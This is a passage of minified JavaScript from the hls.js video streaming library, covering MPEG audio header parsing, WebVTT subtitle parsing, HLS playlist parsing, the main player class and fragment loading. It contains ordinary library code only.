e.config=[],e.channelCount=n.channelCount,e.samplerate=n.sampleRate,e.samples.push(s),e.len+=n.frameLength,{sample:s,length:n.frameLength}}}},parseHeader:function(e,t){var r=e[t+1]>>3&3,i=e[t+1]>>1&3,a=e[t+2]>>4&15,n=e[t+2]>>2&3,o=e[t+2]>>1&1;if(1!=r&&0!=a&&15!=a&&3!=n){var s=3==r?3-i:3==i?3:4,l=1e3*g.BitratesMap[14*s+a-1],u=3==r?0:2==r?1:2,d=g.SamplingRateMap[3*u+n],f=e[t+3]>>6==3?1:2,c=g.SamplesCoefficients[r][i],h=g.BytesInSlot[i],p=8*c*h;return{sampleRate:d,channelCount:f,frameLength:parseInt(c*l/d+o,10)*h,samplesPerFrame:p}}},isHeaderPattern:function(e,t){return 255===e[t]&&224==(224&e[t+1])&&0!=(6&e[t+1])},isHeader:function(e,t){return!!(t+1<e.length&&this.isHeaderPattern(e,t))},probe:function(e,t){if(t+1<e.length&&this.isHeaderPattern(e,t)){var r=this.parseHeader(e,t),i=4;r&&r.frameLength&&(i=r.frameLength);var a=t+i;if(a===e.length||a+1<e.length&&this.isHeaderPattern(e,a))return!0}return!1}};t.default=g},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var n,o=(n=r(51).EventEmitter,a(s,n),s.prototype.trigger=function(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];this.emit.apply(this,[e,e].concat(t))},s);function s(){return null!==n&&n.apply(this,arguments)||this}t.Observer=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={toString:function(e){for(var t="",r=e.length,i=0;i<r;i++)t+="["+e.start(i).toFixed(3)+","+e.end(i).toFixed(3)+"]";return t}}},function(e,t,f){"use strict";(function(a){Object.defineProperty(t,"__esModule",{value:!0});var r=f(9),n=f(0);function o(e,t){for(var r=null,i=0;i<e.length;i+=1){var a=e[i];if(a&&a.cc===t){r=a;break}}return r}function s(e,t,r){var i=!1;return t&&t.details&&r&&(r.endCC>r.startCC||e&&e.cc<r.startCC)&&(i=!0),i}function l(e,t){var r=e.fragments,i=t.fragments;if(i.length&&r.length){var a=o(r,i[0].cc);if(a&&(!a||a.startPTS))return a;n.logger.log("No frag in previous level to align on")}else n.logger.log("No fragments to align")}function u(r,e){e.fragments.forEach(function(e){if(e){var t=e.start+r;e.start=e.startPTS=t,e.endPTS=t+e.duration}}),e.PTSKnown=!0}function i(e,t,r){if(s(e,r,t)){var i=l(r.details,t);i&&(n.logger.log("Adjusting PTS using last level due to CC increase within current level"),u(i.start,t))}}function d(e,t){if(t&&t.fragments.length){if(!e.hasProgramDateTime||!t.hasProgramDateTime)return;var r=t.fragments[0].programDateTime,i=(e.fragments[0].programDateTime-r)/1e3+t.fragments[0].start;a.isFinite(i)&&(n.logger.log("adjusting PTS using programDateTime delta, sliding:"+i.toFixed(3)),u(i,e))}}t.findFirstFragWithCC=o,t.findFragWithCC=function(e,t){return r.default.search(e,function(e){return e.cc<t?1:e.cc>t?-1:0})},t.shouldAlignOnDiscontinuities=s,t.findDiscontinuousReferenceFrag=l,t.adjustPts=u,t.alignStream=function(e,t,r){i(e,r,t),!r.PTSKnown&&t&&d(r,t.details)},t.alignDiscontinuities=i,t.alignPDT=d}).call(this,f(2).Number)},function(e,t,r){"use strict";(function(n){Object.defineProperty(t,"__esModule",{value:!0});var o=r(9);function s(e,t,r){void 0===e&&(e=0),void 0===t&&(t=0);var i=Math.min(t,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=e?1:r.start-i>e&&r.start?-1:0}function l(e,t,r){var i=1e3*Math.min(t,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.endProgramDateTime-i>e}t.findFragmentByPDT=function(e,t,r){if(!Array.isArray(e)||!e.length||!n.isFinite(t))return null;if(t<e[0].programDateTime)return null;if(t>=e[e.length-1].endProgramDateTime)return null;r=r||0;for(var i=0;i<e.length;++i){var a=e[i];if(l(t,r,a))return a}return null},t.findFragmentByPTS=function(e,t,r,i){void 0===r&&(r=0),void 0===i&&(i=0);var a=e?t[e.sn-t[0].sn+1]:null;return a&&!s(r,i,a)?a:o.default.search(t,s.bind(null,r,i))},t.fragmentWithinToleranceTest=s,t.pdtWithinToleranceTest=l}).call(this,r(2).Number)},function(e,h,s){"use strict";(function(d){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(h,"__esModule",{value:!0});var t=s(15),n=s(7),f=s(5),c=s(0);h.State={STOPPED:"STOPPED",STARTING:"STARTING",IDLE:"IDLE",PAUSED:"PAUSED",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_TRACK:"WAITING_TRACK",PARSING:"PARSING",PARSED:"PARSED",BUFFER_FLUSHING:"BUFFER_FLUSHING",ENDED:"ENDED",ERROR:"ERROR",WAITING_INIT_PTS:"WAITING_INIT_PTS",WAITING_LEVEL:"WAITING_LEVEL"};var r,a=(r=t.default,e(o,r),o.prototype.doTick=function(){},o.prototype._streamEnded=function(e,t){var r=this.fragCurrent,i=this.fragmentTracker;if(t.live||!r||r.backtracked||r.sn!==t.endSN||e.nextStart)return!1;var a=i.getState(r);return a===n.FragmentState.PARTIAL||a===n.FragmentState.OK},o.prototype.onMediaSeeking=function(){var e=this.config,t=this.media,r=this.mediaBuffer,i=this.state,a=t?t.currentTime:null,n=f.BufferHelper.bufferInfo(r||t,a,this.config.maxBufferHole);if(d.isFinite(a)&&c.logger.log("media seeking to "+a.toFixed(3)),i===h.State.FRAG_LOADING){var o=this.fragCurrent;if(0===n.len&&o){var s=e.maxFragLookUpTolerance,l=o.start-s,u=o.start+o.duration+s;a<l||u<a?(o.loader&&(c.logger.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),o.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.state=h.State.IDLE):c.logger.log("seeking outside of buffer but within currently loaded fragment range")}}else i===h.State.ENDED&&(0===n.len&&(this.fragPrevious=null,this.fragCurrent=null),this.state=h.State.IDLE);t&&(this.lastCurrentTime=a),this.loadedmetadata||(this.nextLoadPosition=this.startPosition=a),this.tick()},o.prototype.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},o);function o(){return null!==r&&r.apply(this,arguments)||this}h.default=a}).call(this,s(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sendAddTrackEvent=function(e,t){var r=null;try{r=new window.Event("addtrack")}catch(e){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=e,t.dispatchEvent(r)},t.clearCurrentCues=function(e){if(e&&e.cues)for(;0<e.cues.length;)e.removeCue(e.cues[0])}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});function i(){return{decode:function(e){if(!e)return"";if("string"!=typeof e)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))}}}var s=r(69);function a(){this.window=window,this.state="INITIAL",this.buffer="",this.decoder=new i,this.regionList=[]}function l(){this.values=Object.create(null)}function u(e,t,r,i){var a=i?e.split(i):[e];for(var n in a)if("string"==typeof a[n]){var o=a[n].split(r);2===o.length&&t(o[0],o[1])}}l.prototype={set:function(e,t){this.get(e)||""===t||(this.values[e]=t)},get:function(e,t,r){return r?this.has(e)?this.values[e]:t[r]:this.has(e)?this.values[e]:t},has:function(e){return e in this.values},alt:function(e,t,r){for(var i=0;i<r.length;++i)if(t===r[i]){this.set(e,t);break}},integer:function(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))},percent:function(e,t){return!!(t.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&0<=(t=parseFloat(t))&&t<=100)&&(this.set(e,t),!0)}};var d=new s.default(0,0,0),f="middle"===d.align?"middle":"center";function c(i,e,o){var a=i;function t(){var e,t=(e=i.match(/^(\d+):(\d{2})(:\d{2})?\.(\d{3})/))?e[3]?r(e[1],e[2],e[3].replace(":",""),e[4]):59<e[1]?r(e[1],e[2],0,e[4]):r(0,e[1],e[2],e[4]):null;function r(e,t,r,i){return 3600*(0|e)+60*(0|t)+(0|r)+(0|i)/1e3}if(null===t)throw new Error("Malformed timestamp: "+a);return i=i.replace(/^[^\sa-zA-Z-]+/,""),t}function r(){i=i.replace(/^\s+/,"")}if(r(),e.startTime=t(),r(),"--\x3e"!==i.substr(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+a);i=i.substr(3),r(),e.endTime=t(),r(),function(e,t){var n=new l;u(e,function(e,t){switch(e){case"region":for(var r=o.length-1;0<=r;r--)if(o[r].id===t){n.set(e,o[r].region);break}break;case"vertical":n.alt(e,t,["rl","lr"]);break;case"line":var i=t.split(","),a=i[0];n.integer(e,a),n.percent(e,a)&&n.set("snapToLines",!1),n.alt(e,a,["auto"]),2===i.length&&n.alt("lineAlign",i[1],["start",f,"end"]);break;case"position":i=t.split(","),n.percent(e,i[0]),2===i.length&&n.alt("positionAlign",i[1],["start",f,"end","line-left","line-right","auto"]);break;case"size":n.percent(e,t);break;case"align":n.alt(e,t,["start",f,"end","left","right"])}},/:/,/\s/),t.region=n.get("region",null),t.vertical=n.get("vertical","");var r=n.get("line","auto");"auto"===r&&-1===d.line&&(r=-1),t.line=r,t.lineAlign=n.get("lineAlign","start"),t.snapToLines=n.get("snapToLines",!0),t.size=n.get("size",100),t.align=n.get("align",f);var i=n.get("position","auto");"auto"===i&&50===d.position&&(i="start"===t.align||"left"===t.align?0:"end"===t.align||"right"===t.align?100:50),t.position=i}(i,e)}function h(e){return e.replace(/<br(?: \/)?>/gi,"\n")}t.fixLineBreaks=h,a.prototype={parse:function(e){var i=this;function t(){var e=i.buffer,t=0;for(e=h(e);t<e.length&&"\r"!==e[t]&&"\n"!==e[t];)++t;var r=e.substr(0,t);return"\r"===e[t]&&++t,"\n"===e[t]&&++t,i.buffer=e.substr(t),r}e&&(i.buffer+=i.decoder.decode(e,{stream:!0}));try{var r=void 0;if("INITIAL"===i.state){if(!/\r\n|\n/.test(i.buffer))return this;var a=(r=t()).match(/^(茂禄驴)?WEBVTT([ \t].*)?$/);if(!a||!a[0])throw new Error("Malformed WebVTT signature.");i.state="HEADER"}for(var n=!1;i.buffer;){if(!/\r\n|\n/.test(i.buffer))return this;switch(n?n=!1:r=t(),i.state){case"HEADER":/:/.test(r)?u(r,function(e,t){},/:/):r||(i.state="ID");continue;case"NOTE":r||(i.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(r)){i.state="NOTE";break}if(!r)continue;if(i.cue=new s.default(0,0,""),i.state="CUE",-1===r.indexOf("--\x3e")){i.cue.id=r;continue}case"CUE":try{c(r,i.cue,i.regionList)}catch(e){i.cue=null,i.state="BADCUE";continue}i.state="CUETEXT";continue;case"CUETEXT":var o=-1!==r.indexOf("--\x3e");if(!r||o&&(n=!0)){i.oncue&&i.oncue(i.cue),i.cue=null,i.state="ID";continue}i.cue.text&&(i.cue.text+="\n"),i.cue.text+=r;continue;case"BADCUE":r||(i.state="ID");continue}}}catch(e){"CUETEXT"===i.state&&i.cue&&i.oncue&&i.oncue(i.cue),i.cue=null,i.state="INITIAL"===i.state?"BADWEBVTT":"BADCUE"}return this},flush:function(){try{if(this.buffer+=this.decoder.decode(),!this.cue&&"HEADER"!==this.state||(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state)throw new Error("Malformed WebVTT signature.")}catch(e){throw e}return this.onflush&&this.onflush(),this}},t.default=a},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var _,n=r(8),o=r(3),T=r(16),S=r(35),b=r(36),A=r(7),R=r(37),D=r(55),L=r(56),s=r(57),O=r(0),l=r(58),u=r(1),d=(_=r(24).Observer,a(w,_),Object.defineProperty(w,"version",{get:function(){return"0.12.2"},enumerable:!0,configurable:!0}),w.isSupported=function(){return s.isSupported()},Object.defineProperty(w,"Events",{get:function(){return u.default},enumerable:!0,configurable:!0}),Object.defineProperty(w,"ErrorTypes",{get:function(){return o.ErrorTypes},enumerable:!0,configurable:!0}),Object.defineProperty(w,"ErrorDetails",{get:function(){return o.ErrorDetails},enumerable:!0,configurable:!0}),Object.defineProperty(w,"DefaultConfig",{get:function(){return w.defaultConfig?w.defaultConfig:l.hlsDefaultConfig},set:function(e){w.defaultConfig=e},enumerable:!0,configurable:!0}),w.prototype.destroy=function(){O.logger.log("destroy"),this.trigger(u.default.DESTROYING),this.detachMedia(),this.coreComponents.concat(this.networkControllers).forEach(function(e){e.destroy()}),this.url=null,this.removeAllListeners(),this._autoLevelCapping=-1},w.prototype.attachMedia=function(e){O.logger.log("attachMedia"),this.media=e,this.trigger(u.default.MEDIA_ATTACHING,{media:e})},w.prototype.detachMedia=function(){O.logger.log("detachMedia"),this.trigger(u.default.MEDIA_DETACHING),this.media=null},w.prototype.loadSource=function(e){e=n.buildAbsoluteURL(window.location.href,e,{alwaysNormalize:!0}),O.logger.log("loadSource:"+e),this.url=e,this.trigger(u.default.MANIFEST_LOADING,{url:e})},w.prototype.startLoad=function(t){void 0===t&&(t=-1),O.logger.log("startLoad("+t+")"),this.networkControllers.forEach(function(e){e.startLoad(t)})},w.prototype.stopLoad=function(){O.logger.log("stopLoad"),this.networkControllers.forEach(function(e){e.stopLoad()})},w.prototype.swapAudioCodec=function(){O.logger.log("swapAudioCodec"),this.streamController.swapAudioCodec()},w.prototype.recoverMediaError=function(){O.logger.log("recoverMediaError");var e=this.media;this.detachMedia(),this.attachMedia(e)},Object.defineProperty(w.prototype,"levels",{get:function(){return this.levelController.levels},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"currentLevel",{get:function(){return this.streamController.currentLevel},set:function(e){O.logger.log("set currentLevel:"+e),this.loadLevel=e,this.streamController.immediateLevelSwitch()},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"nextLevel",{get:function(){return this.streamController.nextLevel},set:function(e){O.logger.log("set nextLevel:"+e),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"loadLevel",{get:function(){return this.levelController.level},set:function(e){O.logger.log("set loadLevel:"+e),this.levelController.manualLevel=e},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"nextLoadLevel",{get:function(){return this.levelController.nextLoadLevel},set:function(e){this.levelController.nextLoadLevel=e},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"firstLevel",{get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(e){O.logger.log("set firstLevel:"+e),this.levelController.firstLevel=e},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"startLevel",{get:function(){return this.levelController.startLevel},set:function(e){O.logger.log("set startLevel:"+e),-1!==e&&(e=Math.max(e,this.minAutoLevel)),this.levelController.startLevel=e},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"autoLevelCapping",{get:function(){return this._autoLevelCapping},set:function(e){O.logger.log("set autoLevelCapping:"+e),this._autoLevelCapping=e},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"autoLevelEnabled",{get:function(){return-1===this.levelController.manualLevel},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"manualLevel",{get:function(){return this.levelController.manualLevel},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"minAutoLevel",{get:function(){for(var e=this.levels,t=this.config.minAutoBitrate,r=e?e.length:0,i=0;i<r;i++)if((e[i].realBitrate?Math.max(e[i].realBitrate,e[i].bitrate):e[i].bitrate)>t)return i;return 0},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"maxAutoLevel",{get:function(){var e=this.levels,t=this.autoLevelCapping;return-1===t&&e&&e.length?e.length-1:t},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"nextAutoLevel",{get:function(){return Math.min(Math.max(this.abrController.nextAutoLevel,this.minAutoLevel),this.maxAutoLevel)},set:function(e){this.abrController.nextAutoLevel=Math.max(this.minAutoLevel,e)},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"audioTracks",{get:function(){var e=this.audioTrackController;return e?e.audioTracks:[]},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"audioTrack",{get:function(){var e=this.audioTrackController;return e?e.audioTrack:-1},set:function(e){var t=this.audioTrackController;t&&(t.audioTrack=e)},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"liveSyncPosition",{get:function(){return this.streamController.liveSyncPosition},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"subtitleTracks",{get:function(){var e=this.subtitleTrackController;return e?e.subtitleTracks:[]},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"subtitleTrack",{get:function(){var e=this.subtitleTrackController;return e?e.subtitleTrack:-1},set:function(e){var t=this.subtitleTrackController;t&&(t.subtitleTrack=e)},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"subtitleDisplay",{get:function(){var e=this.subtitleTrackController;return!!e&&e.subtitleDisplay},set:function(e){var t=this.subtitleTrackController;t&&(t.subtitleDisplay=e)},enumerable:!0,configurable:!0}),w);function w(e){void 0===e&&(e={});var t=_.call(this)||this,r=w.DefaultConfig;if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");for(var i in r)i in e||(e[i]=r[i]);if(void 0!==e.liveMaxLatencyDurationCount&&e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount)throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be gt "liveSyncDurationCount"');if(void 0!==e.liveMaxLatencyDuration&&(e.liveMaxLatencyDuration<=e.liveSyncDuration||void 0===e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be gt "liveSyncDuration"');O.enableLogs(e.debug),t.config=e,t._autoLevelCapping=-1;var a=t.abrController=new e.abrController(t),n=new e.bufferController(t),o=new e.capLevelController(t),s=new e.fpsController(t),l=new T.default(t),u=new S.default(t),d=new b.default(t),f=new L.default(t),c=t.levelController=new D.default(t),h=new A.FragmentTracker(t),p=[c,t.streamController=new R.default(t,h)],g=e.audioStreamController;g&&p.push(new g(t,h)),t.networkControllers=p;var v=[l,u,d,a,n,o,s,f,h];if(g=e.audioTrackController){var y=new g(t);t.audioTrackController=y,v.push(y)}if(g=e.subtitleTrackController){var m=new g(t);t.subtitleTrackController=m,v.push(m)}if(g=e.emeController){var E=new g(t);t.emeController=E,v.push(E)}return(g=e.subtitleStreamController)&&v.push(new g(t,h)),(g=e.timelineController)&&v.push(new g(t)),t.coreComponents=v,t}t.default=d},function(e,t,i){"use strict";(function(P){Object.defineProperty(t,"__esModule",{value:!0});var r=i(8),k=i(11),C=i(33),F=i(18),x=i(34),M=i(0),l=i(19),u=/#EXT-X-STREAM-INF:([^\n\r]*)[\r\n]+([^\r\n]+)/g,d=/#EXT-X-MEDIA:(.*)/g,N=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/|(?!#)([\S+ ?]+)/.source,/|#EXT-X-BYTERANGE:*(.+)/.source,/|#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/|#.*/.source].join(""),"g"),U=/(?:(?:#(EXTM3U))|(?:#EXT-X-(PLAYLIST-TYPE):(.+))|(?:#EXT-X-(MEDIA-SEQUENCE): *(\d+))|(?:#EXT-X-(TARGETDURATION): *(\d+))|(?:#EXT-X-(KEY):(.+))|(?:#EXT-X-(START):(.+))|(?:#EXT-X-(ENDLIST))|(?:#EXT-X-(DISCONTINUITY-SEQ)UENCE:(\d+))|(?:#EXT-X-(DIS)CONTINUITY))|(?:#EXT-X-(VERSION):(\d+))|(?:#EXT-X-(MAP):(.+))|(?:(#)([^:]*):(.*))|(?:(#)(.*))(?:.*)\r?\n?/,B=/\.(mp4|m4s|m4v|m4a)$/i,e=(f.findGroup=function(e,t){if(!e)return null;for(var r=null,i=0;i<e.length;i++){var a=e[i];a.id===t&&(r=a)}return r},f.convertAVC1ToAVCOTI=function(e){var t,r=e.split(".");return 2<r.length?(t=r.shift()+".",t+=parseInt(r.shift()).toString(16),t+=("000"+parseInt(r.shift()).toString(16)).substr(-4)):t=e,t},f.resolve=function(e,t){return r.buildAbsoluteURL(t,e,{alwaysNormalize:!0})},f.parseMasterPlaylist=function(e,t){var r,i=[];function a(i,a){["video","audio"].forEach(function(t){var r=i.filter(function(e){return l.isCodecType(e,t)});if(r.length){var e=r.filter(function(e){return 0===e.lastIndexOf("avc1",0)||0===e.lastIndexOf("mp4a",0)});a[t+"Codec"]=0<e.length?e[0]:r[0],i=i.filter(function(e){return-1===r.indexOf(e)})}}),a.unknownCodecs=i}for(u.lastIndex=0;null!=(r=u.exec(e));){var n={},o=n.attrs=new x.default(r[1]);n.url=f.resolve(r[2],t);var s=o.decimalResolution("RESOLUTION");s&&(n.width=s.width,n.height=s.height),n.bitrate=o.decimalInteger("AVERAGE-BANDWIDTH")||o.decimalInteger("BANDWIDTH"),n.name=o.NAME,a([].concat((o.CODECS||"").split(/[ ,]+/)),n),n.videoCodec&&-1!==n.videoCodec.indexOf("avc1")&&(n.videoCodec=f.convertAVC1ToAVCOTI(n.videoCodec)),i.push(n)}return i},f.parseMasterPlaylistMedia=function(e,t,r,i){var a;void 0===i&&(i=[]);var n=[],o=0;for(d.lastIndex=0;null!==(a=d.exec(e));){var s={},l=new x.default(a[1]);if(l.TYPE===r){if(s.groupId=l["GROUP-ID"],s.name=l.NAME,s.type=r,s.default="YES"===l.DEFAULT,s.autoselect="YES"===l.AUTOSELECT,s.forced="YES"===l.FORCED,l.URI&&(s.url=f.resolve(l.URI,t)),s.lang=l.LANGUAGE,s.name||(s.name=s.lang),i.length){var u=f.findGroup(i,s.groupId);s.audioCodec=u?u.codec:i[0].codec}s.id=o++,n.push(s)}}return n},f.parseLevelPlaylist=function(e,t,r,i,a){var n,o,s,l,u=0,d=0,f=new C.default(t),c=new F.default,h=0,p=null,g=new k.default,v=null;for(N.lastIndex=0;null!==(n=N.exec(e));){var y=n[1];if(y){g.duration=parseFloat(y);var m=(" "+n[2]).slice(1);g.title=m||null,g.tagList.push(m?["INF",y,m]:["INF",y])}else if(n[3]){if(P.isFinite(g.duration)){var E=u++;g.type=i,g.start=d,g.levelkey=c,g.sn=E,g.level=r,g.cc=h,g.urlId=a,g.baseurl=t,g.relurl=(" "+n[3]).slice(1),l=p,(s=g).rawProgramDateTime?s.programDateTime=Date.parse(s.rawProgramDateTime):l&&l.programDateTime&&(s.programDateTime=l.endProgramDateTime),P.isFinite(s.programDateTime)||(s.programDateTime=null,s.rawProgramDateTime=null),f.fragments.push(g),d+=(p=g).duration,g=new k.default}}else if(n[4]){if(g.rawByteRange=(" "+n[4]).slice(1),p){var _=p.byteRangeEndOffset;_&&(g.lastByteRangeEndOffset=_)}}else if(n[5])g.rawProgramDateTime=(" "+n[5]).slice(1),g.tagList.push(["PROGRAM-DATE-TIME",g.rawProgramDateTime]),null===v&&(v=f.fragments.length);else{for(n=n[0].match(U),o=1;o<n.length&&void 0===n[o];o++);var T=(" "+n[o+1]).slice(1),S=(" "+n[o+2]).slice(1);switch(n[o]){case"#":g.tagList.push(S?[T,S]:[T]);break;case"PLAYLIST-TYPE":f.type=T.toUpperCase();break;case"MEDIA-SEQUENCE":u=f.startSN=parseInt(T);break;case"TARGETDURATION":f.targetduration=parseFloat(T);break;case"VERSION":f.version=parseInt(T);break;case"EXTM3U":break;case"ENDLIST":f.live=!1;break;case"DIS":h++,g.tagList.push(["DIS"]);break;case"DISCONTINUITY-SEQ":h=parseInt(T);break;case"KEY":var b=T,A=new x.default(b),R=A.enumeratedString("METHOD"),D=A.URI,L=A.hexadecimalInteger("IV");R&&(c=new F.default,D&&0<=["AES-128","SAMPLE-AES","SAMPLE-AES-CENC"].indexOf(R)&&(c.method=R,c.baseuri=t,c.reluri=D,c.key=null,c.iv=L));break;case"START":var O=T,w=new x.default(O).decimalFloatingPoint("TIME-OFFSET");P.isFinite(w)&&(f.startTimeOffset=w);break;case"MAP":var I=new x.default(T);g.relurl=I.URI,g.rawByteRange=I.BYTERANGE,g.baseurl=t,g.level=r,g.type=i,g.sn="initSegment",f.initSegment=g,(g=new k.default).rawProgramDateTime=f.initSegment.rawProgramDateTime;break;default:M.logger.warn("line parsed but not handled: "+n)}}}return(g=p)&&!g.relurl&&(f.fragments.pop(),d-=g.duration),f.totalduration=d,f.averagetargetduration=d/f.fragments.length,f.endSN=u-1,f.startCC=f.fragments[0]?f.fragments[0].cc:0,f.endCC=h,!f.initSegment&&f.fragments.length&&f.fragments.every(function(e){return B.test(e.relurl)})&&(M.logger.warn("MP4 fragments found but no init segment (probably no MAP, incomplete M3U8), trying to fetch SIDX"),(g=new k.default).relurl=f.fragments[0].relurl,g.baseurl=t,g.level=r,g.type=i,g.sn="initSegment",f.initSegment=g,f.needSidxRanges=!0),v&&function(e){for(var t=e[v],r=v-1;0<=r;r--){var i=e[r];i.programDateTime=t.programDateTime-1e3*i.duration,t=i}}(f.fragments),f},f);function f(){}t.default=e}).call(this,i(2).Number)},function(e,i,t){"use strict";(function(e){Object.defineProperty(i,"__esModule",{value:!0});var t=(Object.defineProperty(r.prototype,"hasProgramDateTime",{get:function(){return!(!this.fragments[0]||!e.isFinite(this.fragments[0].programDateTime))},enumerable:!0,configurable:!0}),r);function r(e){this.endCC=0,this.endSN=0,this.fragments=[],this.initSegment=null,this.live=!0,this.needSidxRanges=!1,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=e,this.version=null}i.default=t}).call(this,t(2).Number)},function(e,t,r){"use strict";(function(r){Object.defineProperty(t,"__esModule",{value:!0});var i=/^(\d+)x(\d+)$/,a=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,e=(n.prototype.decimalInteger=function(e){var t=parseInt(this[e],10);return t>r.MAX_SAFE_INTEGER?1/0:t},n.prototype.hexadecimalInteger=function(e){if(this[e]){var t=(this[e]||"0x").slice(2);t=(1&t.length?"0":"")+t;for(var r=new Uint8Array(t.length/2),i=0;i<t.length/2;i++)r[i]=parseInt(t.slice(2*i,2*i+2),16);return r}return null},n.prototype.hexadecimalIntegerAsNumber=function(e){var t=parseInt(this[e],16);return t>r.MAX_SAFE_INTEGER?1/0:t},n.prototype.decimalFloatingPoint=function(e){return parseFloat(this[e])},n.prototype.enumeratedString=function(e){return this[e]},n.prototype.decimalResolution=function(e){var t=i.exec(this[e]);if(null!==t)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}},n.parseAttrList=function(e){var t,r={};for(a.lastIndex=0;null!==(t=a.exec(e));){var i=t[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[t[1]]=i}return r},n);function n(e){for(var t in"string"==typeof e&&(e=n.parseAttrList(e)),e)e.hasOwnProperty(t)&&(this[t]=e[t])}t.default=e}).call(this,r(2).Number)},function(e,l,u){"use strict";(function(h){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(l,"__esModule",{value:!0});var a,o=u(1),t=u(4),n=u(3),p=u(0),r=(a=t.default,e(s,a),s.prototype.destroy=function(){var e=this.loaders;for(var t in e){var r=e[t];r&&r.destroy()}this.loaders={},a.prototype.destroy.call(this)},s.prototype.onFragLoading=function(e){var t=e.frag,r=t.type,i=this.loaders,a=this.hls.config,n=a.fLoader,o=a.loader;t.loaded=0;var s,l,u,d=i[r];d&&(p.logger.warn("abort previous fragment loader for type: "+r),d.abort()),d=i[r]=t.loader=new(a.fLoader?n:o)(a),s={url:t.url,frag:t,responseType:"arraybuffer",progressData:!1};var f=t.byteRangeStartOffset,c=t.byteRangeEndOffset;h.isFinite(f)&&h.isFinite(c)&&(s.rangeStart=f,s.rangeEnd=c),l={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout},u={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this),onProgress:this.loadprogress.bind(this)},d.load(s,l,u)},s.prototype.loadsuccess=function(e,t,r,i){void 0===i&&(i=null);var a=e.data,n=r.frag;n.loader=void 0,this.loaders[n.type]=void 